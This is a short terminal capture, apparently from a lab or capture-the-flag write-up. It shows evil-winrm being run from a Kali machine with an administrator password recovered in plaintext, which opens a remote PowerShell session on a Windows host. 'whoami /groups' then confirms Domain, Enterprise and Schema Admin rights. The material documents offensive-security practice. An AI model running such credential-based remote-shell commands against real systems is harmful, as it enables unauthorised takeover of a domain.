 kali@kali:~/firefox_decrypt$ evil-winrm -u administrator -p kC7pbrQAsTT -i 172.31.3.4
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
DICTIONARY\Group Policy Creator Owners Group S-1-5-21-1412184593-1335503977-1205811802-520 Mandatory group, Enabled by default, Enabled group
DICTIONARY\Domain Admins Group S-1-5-21-1412184593-1335503977-1205811802-512 Mandatory group, Enabled by default, Enabled group
DICTIONARY\Schema Admins Group S-1-5-21-1412184593-1335503977-1205811802-518 Mandatory group, Enabled by default, Enabled group
DICTIONARY\Enterprise Admins Group S-1-5-21-1412184593-1335503977-1205811802-519 Mandatory group, Enabled by default, Enabled group
DICTIONARY\Denied RODC Password Replication Group Alias S-1-5-21-1412184593-1335503977-1205811802-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288